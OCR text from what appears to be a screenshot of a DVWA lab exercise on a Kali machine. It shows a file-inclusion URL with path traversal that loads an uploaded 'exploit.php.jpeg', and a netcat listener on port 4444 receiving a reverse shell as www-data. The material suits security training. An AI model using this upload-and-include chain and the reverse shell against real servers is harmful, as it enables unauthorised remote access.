 Apache2 Debian Default Page
Vulnerability: File Inclusio
Index of /DVWA/hackable/up
exploit.php.jpeg (PNG Image)
New Tab
localhost/DVWA/vulnerabilities/fi/?page=../../hackable/uploads/exploit.php.jpeg
90%
i Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql
Vulnerability: File Inclusion
[file1.php] - [file2.php] - [file3.php]
More Information
root@kali: ~
File Actions Edit View Help
root@kali: /home/kali/Downloads
root@kali: ~
root@kali: /home/kali/Downloads
root@kali: ~
┌──(root㉿kali)-[~]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.17.136] from (UNKNOWN) [192.168.17.136] 45548
Linux kali 6.4.0-kali3-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.4.11-1kali1
05:46:03 up 4:24, 1 user, load average: 0.47, 0.58, 0.42
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
kali tty7 :0 01:24 4:23m 8:46 3.21s xfce4-se
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ hostname
kali
$